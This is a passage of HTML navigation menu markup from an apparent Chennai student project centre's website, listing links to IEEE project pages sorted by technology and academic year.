	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
